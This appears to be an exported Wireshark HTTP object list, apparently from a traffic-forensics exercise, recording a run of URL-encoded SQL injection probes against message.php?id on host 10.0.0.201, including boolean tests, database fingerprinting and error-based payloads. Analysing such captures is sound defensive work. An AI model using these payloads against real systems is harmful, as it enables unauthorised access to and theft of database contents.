 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
36 10.0.0.201 text/html 15 bytes message.php?id=7992
46 10.0.0.201 text/html 22 bytes message.php?id=1%2C%2C.%27..%29%5D%22%5D
56 10.0.0.201 text/html 63 bytes message.php?id=5432-5431
66 10.0.0.201 text/html 42 bytes message.php?id=1%29%20AND%203700%3D5811%20AND%20%288309%3D8309
76 10.0.0.201 text/html 42 bytes message.php?id=1%29%20AND%201922%3D1922%20AND%20%288362%3D8362
86 10.0.0.201 text/html 26 bytes message.php?id=1%20AND%205345%3D8796
96 10.0.0.201 text/html 69 bytes message.php?id=1%20AND%201922%3D1922
106 10.0.0.201 text/html 26 bytes message.php?id=1%20AND%204619%3D3526
116 10.0.0.201 text/html 116 bytes message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%26CHR%28100%29%26CHR%2880%29%26CHR%2875%29%20FROM%20MSysAccessObjects%29%3DCHR%28118%29%26CHR%28100
126 10.0.0.201 text/html 121 bytes message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%7C%7CCHR%28100%29%7C%7CCHR%2880%29%7C%7CCHR%2875%29%20FROM%20SYSIBM.SYSDUMMY1%29%3DCHR%28118%29%
136 10.0.0.201 text/html 57 bytes message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20RDB%24DATABASE%29%3D%27vdPK%27
146 10.0.0.201 text/html 144 bytes message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%7C%7CCHAR%28100%29%7C%7CCHAR%2880%29%7C%7CCHAR%2875%29%20FROM%20INFORMATION_SCHEMA.SYSTEM_USERS%
156 10.0.0.201 text/html 53 bytes message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20VERSIONS%29%3D%27vdPK%27
166 10.0.0.201 text/html 144 bytes message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR%2875%29%29%3DCHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29
176 10.0.0.201 text/html 144 bytes message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR%2875%29%29%3DCHAR%2874%29%2BCHAR%28103%29%2BCHAR%28103%2
186 10.0.0.201 text/html 90 bytes message.php?id=1%20AND%20%28SELECT%200x7664504b%29%3D0x7664504b
196 10.0.0.201 text/html 47 bytes message.php?id=1%20AND%20%28SELECT%200x7664504b%29%3D0x4a676751
206 10.0.0.201 text/html 206 bytes message.php?id=1%20AND%20%28SELECT%201926%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%281926%3D1926%29
216 10.0.0.201 text/html 125 bytes message.php?id=1%20AND%20EXTRACTVALUE%289200%2CCONCAT%280x5c%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%289200%3D9200%29%20THEN%201%20ELSE%200%20
226 10.0.0.201 text/html 127 bytes message.php?id=1%20AND%20UPDATEXML%284749%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%284749%3D4749%29%20THEN%201%20ELSE%200%20END
236 10.0.0.201 text/html 237 bytes message.php?id=1%20AND%20ROW%286280%2C7280%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286280%3D6280%29
246 10.0.0.201 text/html 197 bytes message.php?id=1%20AND%208950%3DCAST%28%28CHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20
256 10.0.0.201 text/html 206 bytes message.php?id=1%20AND%204591%3DCONVERT%28INT%2C%28SELECT%20CHAR%28113%29%2BCHAR%28115%29%2BCHAR%2899%29%2BCHAR%2899%29%2BCHAR%28113%29%2B%28SELECT
266 10.0.0.201 text/html 242 bytes message.php?id=1%20AND%209441%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C
276 10.0.0.201 text/html 16 bytes message.php?id=-5073
286 10.0.0.201 text/html 209 bytes message.php?id=-5399%20OR%20%28SELECT%206398%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286398%3D6398%2
296 10.0.0.201 text/html 124 bytes message.php?id=1%20OR%20EXTRACTVALUE%286799%2CCONCAT%280x5c%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286799%3D6799%29%20THEN%201%20ELSE%200%20EN
306 10.0.0.201 text/html 126 bytes message.php?id=1%20OR%20UPDATEXML%287447%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%287447%3D7447%29%20THEN%201%20ELSE%200%20END%